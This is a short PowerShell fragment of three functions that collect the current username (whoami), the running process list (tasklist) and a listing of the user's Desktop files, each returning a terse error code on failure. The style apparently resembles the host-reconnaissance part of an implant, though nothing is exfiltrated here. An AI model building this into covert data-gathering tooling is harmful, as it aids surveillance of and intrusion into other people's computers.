 function Get-User()
{
    try{$User = whoami;}
    catch{$User = "WHMERR";}
    return $User;
}

function Get-Process()
{
    try{$Process = tasklist;}
    catch{$Process = "TSKLSTERR";}
    return $Process;
}
function Get-DesktopFiles()
{
    try{$List_Files = cmd.exe /c dir "%userprofile%\Desktop"}
    catch{$List_Files = "DSKLSERR";}
    return $List_Files;
}